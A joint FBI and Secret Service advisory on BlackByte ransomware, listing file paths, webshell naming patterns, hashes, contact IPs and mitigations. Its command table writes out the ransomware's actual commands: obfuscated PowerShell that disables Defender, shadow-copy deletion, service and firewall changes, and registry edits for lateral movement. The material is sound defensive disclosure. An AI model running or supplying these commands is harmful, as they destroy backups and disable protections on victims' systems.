# JOINT CYBERSECURITY ADVISORY

*Co-Authored by:*

TLP:WHITE

Product ID: CU-000163-MW

February 11, 2022

# Indicators of Compromise Associated with BlackByte Ransomware

## SUMMARY

This joint Cybersecurity Advisory was developed by the Federal Bureau of Investigation (FBI) and the U.S. Secret Service (USSS) to provide information on BlackByte ransomware. As of November 2021, BlackByte ransomware had compromised multiple US and foreign businesses, including entities in at least three US critical infrastructure sectors (government facilities, financial, and food & agriculture). BlackByte is a Ransomware as a Service (RaaS) group that encrypts files on compromised Windows host systems, including physical and virtual servers.

## TECHNICAL DETAILS

The BlackByte executable leaves a ransom note in all directories where encryption occurs. The ransom note includes the .onion site that contains instructions for paying the ransom and receiving a decryption key. Some victims reported the actors used a known Microsoft Exchange Server vulnerability as a means of gaining access to their networks. Once in, actors deploy tools to move laterally across the network and escalate privileges before exfiltrating and encrypting files. In some instances, BlackByte ransomware actors have only partially encrypted files. In cases where decryption is not possible, some data recovery can occur. Previous versions of BlackByte ransomware downloaded a .png file from IP addresses 185.93.6.31 and 45.9.148.114 prior to encryption. A newer version encrypts without communicating with any external IP addresses. BlackByte ransomware runs executables from c:\windows\system32\ and C:\Windows\. Process injection has been observed on processes it creates.

---

*To report suspicious or criminal activity related to information found in this Joint Cybersecurity Advisory, contact your local FBI field office at [www.fbi.gov/contact-us/field-offices](www.fbi.gov/contact-us/field-offices) or U.S. Secret Service Field Office at [www.secretservice.gov/contact/field-offices/](www.secretservice.gov/contact/field-offices/). When available, please include the following information regarding the incident: date, time, and location of the incident; type of activity; number of people affected; type of equipment used for the activity; the name of the submitting company or organization; and a designated point of contact. To request incident response resources or technical assistance related to these threats, contact CISA at [CISAServiceDesk@cisa.dhs.gov](mailto:CISAServiceDesk@cisa.dhs.gov).*

*This document is marked TLP:WHITE. Disclosure is not limited. Sources may use TLP:WHITE when information carries minimal or no foreseeable risk of misuse, in accordance with applicable rules and procedures for public release. Subject to standard copyright rules, TLP:WHITE information may be distributed without restriction. For more information on the Traffic Light Protocol, see [http://www.us-cert.gov/tlp/](http://www.us-cert.gov/tlp/).**Indicators of Compromise*

The following indicators of compromise (IOCs) are assessed to be associated with BlackByte activity:

| Suspicious files discovered in the following locations: |
| --- |
| Windows\Microsoft.NET\Framework64\v4.0.30319\Temporary ASP.NET Files\root\e22c2559\92c7e946 |
| inetpub\wwwroot\aspnet_client |
| Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth |
| Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\Current |
| Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\Current\themes |
| Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\Current\scripts |
| Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\Current\scripts\premium |

The filenames for suspicious ASPX files appeared to have the following naming conventions:

- <5 random alphabetical characters>.aspx
- error<2 capital letters>.aspx
- iismeta<4 random numbers>.aspx

| Suspicious files were also discovered at: |
| --- |
| %AppData%\BB.ico<br>*This file is the icon given to files with a .blackbyte file extension.* |
| %AppData%\BlackByteRestore.txt<br>*This file is the ransom note that is left in every folder where files are encrypted.* |
| %AppData%\dummy<br>*This file is a text file containing a list of machine names that can be reached on the network.* |
| %HOMEPATH%\complex.exe<br>*This file is the ransomware executable.* |
| Users\tree.dll<br>*This file contains the message "Your HACKED by BlackByte team. Connect us to restore your system." (SIC)* |Scheduled tasks may be created and artifacts have been observed at Windows\System32\Tasks:

| C:\Users\<username>\complex.exe -single <SHA256>. *This command appears to launch the ransomware.* |
|---|
| C:\Windows\System32\cmd.exe /c for /l %x in (1,1,75) do start wordpad.exe /p C:\Users\tree.dll. *This command attempts to open tree.dll in wordpad 75 times and then prints the contents.* |

IIS logs contain GET and POST requests to various malicious ASPX files that follow a pattern of "<FILE_PATH>/<SUSPICIOUS_FILENAME>.aspxexec_code=Response.Write"

Below is a list of hashes of suspicious files that have been observed on systems affected by BlackByte ransomware:

| **MD5 Hashes:** | |
|---|---|
| 4d2da36174633565f3dd5ed6dc5033c4 | 959a7df5c465fcd963a641d87c18a565 |
| cd7034692d8f29f9146deb3641de7986 | 5f40e1859053b70df9c0753d327f2cee |
| d63a7756bfdcd2be6c755bf288a92c8b | df7befc8cdc3c5434ef27cc669fb1e4b |
| eed7357ab8d2fe31ea3dbcf3f9b7ec74 | 51f2cf541f004d3c1fa8b0f94c89914a |
| 695e343b81a7b0208cbae33e11f7044c | d9e94f076d175ace80f211ea298fa46e |
| 296c51eb03e70808304b5f0e050f4f94 | 8320d9ec2eab7f5ff49186b2e630a15f |
| 0c7b8da133799dd72d0dbe3ea012031e | cea6be26d81a8ff3db0d9da666cd0f8f |
| a77899602387665cddb6a0f021184a2b | 31f818372fa07d1fd158c91510b6a077 |
| 1473c91e9c0588f92928bed0ebf5e0f4 | d9e94f076d175ace80f211ea298fa46e |
| 28b791746c97c0c04dcbfe0954e7173b | a9cf6dce244ad9afd8ca92820b9c11b9 |
| 52b8ae74406e2f52fd81c8458647acd8 | 7139415fecd716bec6d38d2004176f5d |
| 1785f4058c78ae3dd030808212ae3b04 | c13bf39e2f8bf49c9754de7fb1396a33 |
| b8e24e6436f6bed17757d011780e87b9 | 5c0a549ae45d9abe54ab662e53c484e2 |
| 8dfa48e56fc3a6a2272771e708cdb4d2 | ad29212716d0b074d976ad7e33b8f35f |
| 4ce0bdd2d4303bf77611b8b34c7d2883 | d4aa276a7fbe8dcd858174eeacbb26ce |
| c010d1326689b95a3d8106f75003427c | 9344afc63753cd5e2ee0ff9aed43dc56 |
| ae6fbc60ba9c0f3a0fef72aeffcd3dc7 | e2eb5b57a8765856be897b4f6dadca18 |
| 405cb8b1e55bb2a50f2ef3e7c2b28496 | 58e8043876f2f302fbc98d00c270778b |
| 11e35160fc4efabd0a3bd7a7c6afc91b | d2a15e76a4bfa7eb007a07fc8738edfb |
| 659b77f88288b4874b5abe41ed36380d | e46bfbdf1031ea5a383040d0aa598d45 |
| 151c6f04aeff0e00c54929f25328f6f7 | |Below is a list of observed commands that were executed by complex.exe:

| Observed Commands: |
| --- |
| cmd.exe /c powershell -command "$x = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('VwBpA'+'G4ARAB'+'lAGYA'+'ZQB'+'uAG'+'QA'));Stop-Service -Name $x;Set-Service -StartupType Disabled $x" |
| schtasks.exe /DELETE /TN "\"Raccine Rules Updater\"" /F |
| cmd.exe /c vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB |
| cmd.exe /c vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded |
| cmd.exe /c vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB |
| cmd.exe /c vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded |
| cmd.exe /c vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB |
| cmd.exe /c vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded |
| cmd.exe /c vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB |
| cmd.exe /c vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded |
| cmd.exe /c vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB |
| cmd.exe /c vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded |
| cmd.exe /c vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB |
| cmd.exe /c vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded |
| powershell.exe $x = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('RwBlAHQALQBXAG0AaQBPAGIAagBlAGMAdAAg'+'AFcAaQBuADMAMgBfAFMAaABhAGQAbwB3AGMAbwBwAHkAIAB8AC'+'AARgBvAHIARQBhAGMAaAAtAE8AYgBqAGUAYwB0ACAAewAkA'+'F8ALgBEAGUAbABlAHQAZQAoACkAOwB9AA=='));Invoke-Expression $x |
| sc.exe config SQLTELEMETRY start= disabled |
| sc.exe config SQLTELEMETRY$ECWDB2 start= disabled |
| sc.exe config SQLWriter start= disabled |
| sc.exe config SstpSvc start= disabled |
| powershell.exe Set-MpPreference -EnableControlledFolderAccess Disabled |
| sc.exe config MBAMService start= disabled |
| sc.exe config wuauserv start= disabled |
| sc.exe config Dnscache start= auto |
| sc.exe config fdPHost start= auto |
| sc.exe config FDResPub start= auto |
| sc.exe config SSDPSRV start= auto |
| sc.exe config upnphost start= auto |
| sc.exe config RemoteRegistry start= auto || |
|---|
| cmd.exe /c netsh advfirewall firewall set rule "group=\"Network Discovery\"" new enable=Yes |
| cmd.exe /c netsh advfirewall firewall set rule "group=\"File and Printer Sharing\"" new enable=Yes |
| cmd.exe /c reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f |
| cmd.exe /c reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLinkedConnections /t REG_DWORD /d 1 /f |
| cmd.exe /c reg add HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v LongPathsEnabled /t REG_DWORD /d 1 /f |
| mountvol.exe A: \\?\Volume{d7e47829-0000-0000-0000-100000000000}\ |
| mountvol.exe B: \\?\Volume{d7e47829-0000-0000-0000-b0e213000000}\ |
| mountvol.exe E: \\?\Volume{fce79ce0-b01f-11e6-b968-806e6f6e6963}\ |
| powershell.exe Install-WindowsFeature -Name \"RSAT-AD-PowerShell\" –IncludeAllSubFeature |
| net.exe view |
| arp.exe -a |
| powershell.exe Import-Module ActiveDirectory;Get-ADComputer -Filter * -Properties * \| FT Name |
| notepad.exe %appdata%\RestoreMyFiles_BlackByte.txt |
| cmd.exe /c ping 1.1.1.1 -n 10 > Nul & Del C:\Users\REM\Desktop\hybrid-9-8\complex.exe |

| The base64 encoded string in the following command: |
|---|
| powershell.exe $x = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('RwBlAHQALQBXAG0AaQBPAGIAagBlAGMAdAAg'+'AFcAaQBuADMAMgBfAFMAaABhAGQAbwB3AGMAbwBwAHkAIAB8AC'+'AARgBvAHIARQBhAGMAaAAtAE8AYgBqAGUAYwB0ACAAewAkA'+'F8ALgBEAGUAbABlAHQAZQAoACkAOwB9AA=='));Invoke-Expression $x |

| Decodes to: |
|---|
| Get-WmiObject Win32_Shadowcopy \| ForEach-Object {$_.Delete();} |

| The base64 encoded string in the following command: |
|---|
| cmd.exe /c powershell -command "$x = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('VwBpA'+'G4ARAB'+'lAGYA'+'ZQB'+'uAG'+'QA'));Stop-Service -Name $x;Set-Service -StartupType Disabled $x" |## MITIGATIONS

- Implement regular backups of all data to be stored as air gapped, password protected copies offline. Ensure these copies are not accessible for modification or deletion from any system where the original data resides.
- Implement network segmentation, such that all machines on your network are not accessible from every other machine.
- Install and regularly update antivirus software on all hosts, and enable real time detection.
- Install updates/patch operating systems, software, and firmware as soon as updates/patches are released.
- Review domain controllers, servers, workstations, and active directories for new or unrecognized user accounts.
- Audit user accounts with administrative privileges and configure access controls with least privilege in mind. Do not give all users administrative privileges.
- Disable unused remote access/Remote Desktop Protocol (RDP) ports and monitor remote access/RDP logs for any unusual activity.
- Consider adding an email banner to emails received from outside your organization.
- Disable hyperlinks in received emails.
- Use double authentication when logging into accounts or services.
- Ensure routine auditing is conducted for all accounts.
- Ensure all the identified IOCs are input into the network SIEM for continuous monitoring and alerts.

## RESOURCES

- For additional resources related to the prevention and mitigation of ransomware, go to https://www.stopransomware.gov as well as the CISA-Multi-State Information Sharing and Analysis Center (MS-ISAC) Joint Ransomware Guide. Stopransomware.gov is the Government's official one-stop location for resources to tackle ransomware more effectively.
- CISA's Ransomware Readiness Assessment (RRA) is a no-cost self-assessment based on a tiered set of practices to help organizations better assess how well they are equipped to defend and recover from a ransomware incident.
- CISA offers a range of no-cost cyber hygiene services to help critical infrastructure organizations assess, identify, and reduce their exposure to threats, including ransomware. By requesting these services, organizations of any size could find ways to reduce their risk and mitigate attack vectors.